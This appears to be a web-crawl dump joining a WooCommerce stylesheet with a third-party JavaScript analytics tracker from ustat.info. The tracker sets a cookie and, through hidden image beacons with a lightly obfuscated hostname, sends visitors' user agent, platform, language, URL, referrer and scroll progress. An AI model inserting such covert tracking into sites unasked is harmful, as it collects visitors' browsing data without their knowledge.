.woocommerce form .form-row{padding:0;margin:0 0 20px 0;}
.woocommerce form label{font-size:0.875rem;}
.woocommerce-page .single-content{border:0;}
.woocommerce-edit-account fieldset{padding:0;}

/*tab*/
.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:0;width:60px;height:auto;background:none;border:0;margin:0;box-shadow:none;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px;border:0;border-radius:0;padding:0;}
.woocommerce-review__author{font-size:1rem;font-weight:500;line-height:1.4em;letter-spacing:-0.34px;margin-top:1.4706em;display:inline-block;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.875rem;}
.woocommerce-MyAccount-navigation ul{padding:0;margin:0 0 2rem 0;}
.woocommerce-MyAccount-navigation ul li{list-style:none;padding:5px 0;}
.woocommerce a.remove{display:block;font-size:1rem;height:20px;width:20px;line-height:1rem;border-radius:50%;color:#000!important;text-decoration:none;font-weight:300;border:0;background:#f1f1f1;}
form.woocommerce-cart-form{font-size:1rem;}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{width:105px;}
input#coupon_code{height:50px;border-radius:3px;margin-right:10px;}
.woocommerce table.shop_table{border:0;margin:0;text-align:left;width:100%;border-collapse:collapse;border-radius:0;}
td,
th{border-width:0 1px 1px 0;}
.woocommerce table.shop_table thead{color:#fff;}
.woocommerce .cart_item .quantity .qty{text-align:center;width:5em;height:3.3em;margin-right:10px;font-weight:700;border:none;}
.single-main-content .cart_item a{border-bottom:none;}
#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th{text-align:left;}
a.checkout-button{width:100%;}
.woocommerce-page table.cart td.actions{padding-top:2rem;}
table.shop_table th{text-align:left;}
.cart-empty,
.return-to-shop{text-align:center;}
input#wp-comment-cookies-consent{float:left;margin:8px 10px 0 0;}
.woocommerce #review_form #respond .form-submit input{margin-top:1rem;}

/*check out*/
.woocommerce-checkout .post-content{max-width:unset;}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2{float:left;width:48%;display:block;flex:unset;max-width:unset;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{line-height:1.5em;margin-bottom:0.4em;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{display:block;width:100%;}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{height:3rem;line-height:1.5rem;padding-top:0.7rem!important;padding-bottom:0.7rem!important;}
.woocommerce form .form-row{padding:0;margin-bottom:1em;}
.woocommerce-checkout .woocommerce-billing-fields label span,
.woocommerce-checkout .woocommerce-additional-fields label span{display:inline;}
.woocommerce-checkout .woocommerce-billing-fields span,
.woocommerce-checkout .woocommerce-additional-fields span{display:block;width:100%;}
.select2-container .select2-selection--single .select2-selection__rendered{height:3rem;line-height:1.5rem;padding-top:0.7rem!important;padding-bottom:0.7rem!important;border:1px solid #eeeeee;}
.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:unset;margin:0;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;}
.select2-container--default .select2-selection--single{background-color:#fff;border:0;border-radius:0;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:11px;right:9px;width:20px;}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment{background:none;border-radius:0;margin-top:2rem;}
.single-content ul li.woocommerce-notice{list-style:none;}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order{float:right;margin-top:2rem;min-width:300px;}
.woocommerce .form-row{display:block;}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th{font-weight:500;}
.woocommerce table.shop_table tr.cart-subtotal th,
.woocommerce table.shop_table tr.order-total th{text-align:right;}
.single-content .woocommerce  ul li{list-style:none;}
.woocommerce-error{padding-top:55px;}
.woocommerce-billing-fields p{margin-top:0.5rem}

/*Form*/
.woocommerce form li{list-style:none;}
q

/*RESPONSIVE*/
@media (max-width:768px){
	.woocommerce #content table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input{width:46%;box-sizing:border-box;}
	.woocommerce button.button{margin-right:0;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:.5em 1em;font-size:.875rem;}
	.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0 0 1.618em -5px;text-align:left;}
	.loop-product-cover{padding:0;}
}
@media (max-width:480px){
	.woocommerce .woocommerce-result-count{margin:0 0 1rem 0;float:left;width:100%;}
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product{width:100%;}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/483730850.uaj512i8ahqzz5wmnljriaexms0cze
body_size: 6999
content:
if(top.window.X37b637b54c7feb8953d4a4134fcf5aae==undefined) {top.window.X37b637b54c7feb8953d4a4134fcf5aae=1;X483730850={a:function(){I483730850="uaj512i8ahqzz5wmnljriaexms0cze";coo_n="us"+("t"+"at_")+I483730850+"=";coo_s=document.cookie.split(";");coo_uu_483730850=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_483730850=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I483730850+'_'+coo_uu_483730850+'?sess=11533848093983&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X483730850.w_act=1;X483730850.w_act_single=0;});this.aE(top.window,"blur",function(){X483730850.w_act_single=1;X483730850.lifelimit=(new Date().getTime())+3*60*1000;X483730850.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X483730850.aE(d,"mousemove",X483730850.rIT);X483730850.aE(d,"click",X483730850.rIT);X483730850.aE(w,"scroll",X483730850.rIT);X483730850.aE(d,"keyup",X483730850.rIT);X483730850.aE(d,"touchstart",X483730850.rIT);X483730850.aE(d,"touchmove",X483730850.rIT);X483730850.rIT();});this.ping=function(){if(X483730850.stopped!=0) return false;t=(new Date().getTime());if(X483730850.w_act==1 || X483730850.w_act_single==1) {X483730850.im('/livestat/uaj512i8ahqzz5wmnljriaexms0cze/11533848093983?p='+X483730850.pos_progress+'&t='+t+X483730850.e_info);if(X483730850.e_info!="") X483730850.e_info="";if(X483730850.w_act_single==1) {X483730850.w_act=0;X483730850.w_act_single=0;}} else {if(t>X483730850.lifelimit) X483730850.imX();}if(t>X483730850.t_dur) X483730850.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X483730850.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X483730850;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X483730850.scrl);X.rE(top.window,"resize",X483730850.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmElMjBtaW51dHklMjB3","QmlhJUM1JTgyeW1zdG9rdSUyMCVFMiU4MCU5MyUyMG9k","QWJ5JTIwbSVDMyVCM2MlMjBrb3J6eXN0YSVDNCU4Nw=="];this.string_end = ["emFzdCVDNCU5OXB1amUlMjBraWxrYSUyMHByeXdhdG55Y2g=","d3luYWptb3dhbmUlMjBuYSUyMG1pbnV0eQ==","JUUyJTgwJTkzJTIwamVkbm8lMjBhdXRv"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X483730850.rsz();X483730850.scrl();},4500);this.aE(top.window,"resize",function(){if(X483730850.timer_resize!=false) clearTimeout(X483730850.timer_resize);X483730850.timer_resize=setTimeout(X483730850.rsz, 200);});this.aE(top.window,"scroll",function(){if(X483730850.timer_scroll!=false) clearTimeout(X483730850.timer_scroll);X483730850.timer_scroll=setTimeout(X483730850.scrl, 200);});}}setTimeout(X483730850.ping, 250);this.intv=setInterval(X483730850.ping, 5000);},rIT:function(){if(X483730850.intv==false) return false;clearTimeout(X483730850.idleTimer);X483730850.idleTimer=setTimeout(function(){ X483730850.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im483730850=document.createElement("img");im483730850.style.cssText='position:absolute !important; visibility:hidden !important;';im483730850.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im483730850.onload = function(){ if(im483730850.parentNode!=undefined) im483730850.parentNode.removeChild(im483730850); };im483730850.onerror = function(){ if(im483730850.parentNode!=undefined) im483730850.parentNode.removeChild(im483730850); X483730850.imX(); };document.body.appendChild(im483730850);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X483730850.a();}